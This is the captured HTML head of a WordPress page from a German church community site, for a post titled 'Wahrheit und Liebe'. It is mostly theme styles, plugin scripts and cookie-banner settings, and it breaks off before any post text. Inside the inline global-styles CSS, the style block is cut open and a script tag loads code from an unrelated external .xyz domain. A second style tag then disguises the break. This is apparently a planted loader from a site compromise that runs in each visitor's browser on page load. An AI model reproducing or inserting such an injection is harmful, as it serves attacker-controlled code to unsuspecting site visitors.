

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/wahrheit-und-liebe/
body_size: 15373
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="de" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://lkg-aschersleben.de/xmlrpc.php" />
  <link rel="shortcut icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG.png" />  <link rel="apple-touch-icon-precomposed" href="">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="">
      <title>Wahrheit und Liebe &#8211; LKG Aschersleben</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Feed" href="https://lkg-aschersleben.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="LKG Aschersleben &raquo; Kommentar-Feed" href="https://lkg-aschersleben.de/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lkg-aschersleben.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://lkg-aschersleben.de/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://lkg-aschersleben.de/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.8' media='all' />
<link rel='stylesheet' id='imic_bootstrap-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=1.2' media='all' />
<link rel='stylesheet' id='nativechurch-parent-style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/style.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/animations.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch-child/style.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/css/base.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_magnific-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/magnific/magnific-popup.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=1.2' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=1.2' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://lkg-aschersleben.de/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp=1&#038;pgid=3258&#038;sidebar_pos&#038;ver=6.4.7' media='all' />
<!--n2css--><script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://lkg-aschersleben.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-law-info-js-extra">
var Cli_Data = {"nn_cookie_ids":["viewed_cookie_policy"],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#008957","button_1_button_hover":"#006e46","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#b65760","button_3_button_hover":"#92464d","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#037ea3","button_4_button_hover":"#026582","button_4_link_colour":"#ffffff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"0px","text":"#354954","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Cookie-Hinweis","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lkg-aschersleben.de\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.8" id="cookie-law-info-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script src="https://lkg-aschersleben.de/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://lkg-aschersleben.de/wp-json/" /><link rel="alternate" type="application/json" href="https://lkg-aschersleben.de/wp-json/wp/v2/posts/3258" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lkg-aschersleben.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel="canonical" href="https://lkg-aschersleben.de/gvsa-kurzimpuls/prediger/wahrheit-und-liebe/" />
<link rel='shortlink' href='https://lkg-aschersleben.de/?p=3258' />
<link rel="alternate" type="application/json+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Fgvsa-kurzimpuls%2Fprediger%2Fwahrheit-und-liebe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://lkg-aschersleben.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flkg-aschersleben.de%2Fgvsa-kurzimpuls%2Fprediger%2Fwahrheit-und-liebe%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.12" /><meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-150x150.png" sizes="32x32" />
<link rel="icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<meta name="msapplication-TileImage" content="https://lkg-aschersleben.de/wp-content/uploads/2022/08/GVSA-Logo-LKG-400x400.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{padding-top:50px;padding-bottom:50px;}.content{background-color:#ffebcd;}.site-header .topbar, .header-style5 .site-header, .header-style6 .site-header{background-color:rgba(255,255,255,0.99);}.is-sticky .main-menu-wrapper, .header-style4 .is-sticky .site-header .topbar, .header-style2 .is-sticky .main-menu-wrapper, .header-style5 .is-sticky .site-header, .header-style6 .is-sticky .site-header{background-color:rgba(240,151,45,0.8);}.is-sticky .navigation > ul > li > a{color:#037ea3;}.is-sticky .navigation > ul > li > a:hover{color:#ffffff;}.is-sticky .navigation > ul > li > a:active{color:#1e73be;}.navigation, .header-style2 .main-menu-wrapper{background-color:#f0972d;}.navigation > ul > li > a{letter-spacing:1px;font-weight:700;font-style:normal;}.navigation > ul > li > a{color:#037ea3;}.navigation > ul > li > a:hover{color:#ffffff;}.navigation > ul > li > a:active{color:#ffffff;}.navigation > ul > li ul{background-color:#ffffff;}.navigation > ul > li.megamenu > ul:before, .navigation > ul > li ul:before{border-bottom-color:#ffffff;}.navigation > ul > li ul li ul:before{border-right-color:#ffffff;}.navigation > ul > li > ul li > a{border-bottom:1px solid #f8f7f3;}.navigation > ul > li > ul li > a{color:#037ea3;}.navigation > ul > li > ul li > a:hover{color:#f0972d;}.navigation > ul > li > ul li > a:active{color:#037ea3;}.site-header .menu-toggle{color:#5e5e5e;font-size:24px;}.smenu-opener{height:60px;width:75px;}.smenu-opener{font-size:16px;}.sf-menu ul li .smenu-opener{height:38px;width:75px;}.sf-menu ul li .smenu-opener{font-size:16px;}.top-navigation > li > a{font-weight:700;font-style:normal;}.top-navigation > li > a{color:#037ea3;}.top-navigation > li ul{background-color:#ffffff;}.top-navigation > li.megamenu > ul:before, .top-navigation > li ul:before{border-bottom-color:#ffffff;}.top-navigation > li ul li ul:before{border-right-color:#ffffff;}.top-navigation > li > ul li > a{border-bottom:1px solid #f8f7f3;}.site-footer{background-color:#ffffff;}.site-footer{padding-top:10px;padding-bottom:10px;}.site-footer .widgettitle{color:#373838;}.site-footer .listing-header, .site-footer .post-title, .site-footer .listing .item, .site-footer .post-meta, .site-footer .widget h4.footer-widget-title, .site-footer .widget ul > li{border-bottom:1px solid #ECEAE4;}.site-footer-bottom{background-color:#ffffff;}.site-footer-bottom{padding-top:20px;padding-bottom:20px;}.site-footer-bottom .social-icons a{background-color:#999999;}.site-footer-bottom .social-icons a:hover{background-color:#666666;}.site-footer-bottom .social-icons a{height:25px;width:25px;}.site-footer-bottom .social-icons a{line-height:25px;font-size:14px;}h1,h2,h3,h4,h5,h6,body,.event-item .event-detail h4,.site-footer-bottom{word-spacing:0px;letter-spacing:0px;}h4,.title-note,.btn,.top-navigation,.navigation,.notice-bar-title strong,.timer-col #days, .timer-col #hours, .timer-col #minutes, .timer-col #seconds,.event-date,.event-date .date,.featured-sermon .date,.page-header h1,.timeline > li > .timeline-badge span,.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button{word-spacing:0px;letter-spacing:0px;}blockquote p,.cursive,.meta-data,.fact{word-spacing:0px;letter-spacing:0px;}.page-content, .page-content p{line-height:25px;font-weight:400;font-style:normal;color:#354954;font-size:16px;}.page-content h1{line-height:36px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:30px;}.page-content h2{line-height:30px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#354954;font-size:25px;}.page-content h3{line-height:26px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:22px;}.page-content h4{line-height:24px;letter-spacing:0.5px;font-weight:700;font-style:normal;color:#f0972d;font-size:20px;}.page-content h5{font-weight:700;font-style:normal;color:#f0972d;}.page-content h6{color:#f0972d;}</style></head>
<!--// CLOSE HEAD //-->

<body class="post-template-default single single-post postid-3258 single-format-standard">
    <div class="body header-style2">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://lkg-aschersleben.de" class="default-logo" title="logo diegemeinschaft"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft"></a>
		  <a href="https://lkg-aschersleben.de" title="logo diegemeinschaft" class="retina-logo"><img src="https://lkg-aschersleben.de/wp-content/uploads/2023/05/GVSA-Logo-name-ASL.png" alt="logo diegemeinschaft" width="" height="70px"></a>
	</h1>			</div>
